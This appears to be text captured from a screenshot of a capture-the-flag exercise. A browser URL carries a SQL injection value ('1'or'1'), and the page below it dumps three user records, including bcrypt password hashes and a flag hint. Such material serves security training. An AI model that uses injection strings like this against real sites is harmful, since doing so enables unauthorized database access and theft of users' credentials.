 不安全 | 119.61.19.212:8085/user_testpage/1'or'1
安全论坛 大牛博客 在线工具 CTF工具 漏洞搜集 程序员社区 开发文档 数据算
array:3 [▼
0 => {#195 ▼
+"id": 1
+"name": "fM4GsTb4Nb"
+"email": "aaa@aa.org"
+"password": "$2y$10$.yH51pqjn5IZQ.oCSjd7S.k7TrxrGS8mQXLL5BTKWUx3rPYwgUtR6"
+"remember_token": null
+"created_at": null
+"updated_at": null
}
1 => {#197 ▼
+"id": 2
+"name": "NotAllow6171"
+"email": "A Hint=key@ctf.org"
+"password": "$2y$d0$O5cnweVj/zOb7nhkLRgosOr2N9qLqw.4QN05XS5EtvGIBtBNZAmzy"
+"remember_token": null
+"created_at": null
+"updated_at": null
}
2 => {#198 ▼
+"id": 3
+"name": "adminer"
+"email": "admin@ctf.com"
+"password": "$2y$10$Vy575.SRxhenRN9Ap5SrT.G1nQBtqW4PpWKFDMK1k0EnqaIpPji.K"
+"remember_token": "NULL"
+"created_at": "2019-08-05 07:56:41"
+"updated_at": "2019-08-05 07:56:41"
}
]